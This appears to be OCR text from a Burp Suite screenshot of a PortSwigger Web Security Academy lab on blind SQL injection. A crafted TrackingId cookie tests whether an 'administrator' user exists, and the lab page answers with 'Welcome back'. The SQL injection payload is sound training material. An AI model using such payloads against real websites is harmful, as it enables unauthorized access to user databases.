 1 ×
Send
Cancel
Target: https://0a49008904dfdb38802c12f8005500cb.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0a49008904dfdb38802c12f8005500cb.web-security-academy.net
3 Cookie: TrackingId=6fRtwrL8i2eVSZAM' AND (SELECT 'success'
FROM users WHERE username = 'administrator')='success'-- -;
session=gh5FTI7k4v2mTQvEjpg7s3UcGZEZfm7x
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:133.0) Gecko/20100101 Firefox/133.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a49008904dfdb38802c12f8005500cb.web-security-academy
.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5377
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
Welcome back
1 match
Inspector
Notes